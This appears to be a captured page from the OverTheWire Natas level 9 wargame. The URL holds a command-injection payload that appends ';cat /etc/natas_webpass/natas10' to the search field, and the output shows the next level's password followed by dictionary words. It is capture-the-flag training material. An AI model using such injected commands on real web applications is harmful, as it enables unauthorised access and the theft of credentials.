 natas9.natas.labs.overthewire.org/?needle=%3Bcat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing:
Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
African
Africans
Allah